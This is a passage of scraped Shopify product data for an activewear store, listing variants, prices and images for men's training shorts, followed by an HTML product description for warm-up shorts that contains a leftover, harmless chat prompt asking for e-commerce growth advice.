SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Azul marino \/ METRO","option1":"Azul marino","option2":"METRO","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ METRO","public_title":"Azul marino \/ METRO","options":["Azul marino","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Gris \/ 2XL","option1":"Gris","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 2XL","public_title":"Gris \/ 2XL","options":["Gris","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Rojo","Azul marino","Blanco","Gris","Azul","Negro"]},{"name":"Tamaño","position":2,"values":["L","2XL","SG","3XL","METRO"]}],"url":"\/es\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-show-day-warm-up-short.js
body_size: 2206
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and 